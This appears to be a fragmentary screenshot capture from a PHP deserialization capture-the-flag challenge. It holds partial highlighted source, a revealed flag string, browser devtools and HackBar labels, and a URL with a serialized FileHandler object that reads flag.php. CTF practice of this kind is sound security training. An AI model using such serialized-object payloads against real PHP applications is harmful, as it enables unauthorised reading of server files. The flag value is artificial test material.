 1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br /></span><span sty
3 </span>
4 </code>[Result]: <br><?php $flag='flag{2b1f5221-01e5-46ea-9017-35f5943611cf}';
5
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c95e94f6-e15e-42c3-97c2-774c5e538c3b.node5.buuoj.cn:81/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:1:
%221%22;}